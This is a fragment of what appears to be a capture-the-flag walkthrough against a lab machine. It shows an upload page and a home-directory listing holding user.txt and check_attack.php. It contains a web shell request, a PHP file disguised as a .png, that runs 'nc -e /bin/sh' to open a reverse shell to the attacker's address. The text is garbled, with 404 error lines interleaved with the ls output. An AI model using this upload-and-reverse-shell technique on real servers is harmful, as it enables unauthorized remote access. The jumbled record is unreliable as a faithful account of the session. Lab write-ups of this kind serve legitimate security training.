 404 Not Found 10.10.10.146/photos.php 10.10.10.146/upload.php
bash-4.2$ ls -lah
10.10.10.146/uploads/10_10_15_129.php.png?cmd=nc -e /bin/sh 10.10.15.129 1337 120%
ls -lah
total 28K
Not Found
drwxr-xr-x. 2 guly guly 159 Jul  9 13:40 .
drwxr-xr-x. 3 root root  18 Jul  2 13:27 ..
lrwxrwxrwx. 1 root root   9 Jul  2 13:35 .bash_history -> /dev/null
The requested URL /uploads/10_10_15_129.php.png was not found on this server.
-rw-r--r--. 1 guly guly  18 Oct 30  2018 .bash_logout
-rw-r--r--. 1 guly guly 193 Oct 30  2018 .bash_profile
-rw-r--r--. 1 guly guly 231 Oct 30  2018 .bashrc
-rw-------  1 guly guly 639 Jul  9 13:40 .viminfo
-r--r--r--. 1 root root 782 Oct 30  2018 check_attack.php
-rw-r--r--  1 root root  44 Oct 30  2018 crontab.guly
-r--------. 1 guly guly  33 Oct 30  2018 user.txt
bash-4.2$